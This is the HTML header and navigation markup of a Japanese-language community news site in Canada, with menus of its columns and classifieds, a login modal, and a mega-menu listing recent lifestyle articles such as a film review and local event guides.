    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月21日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
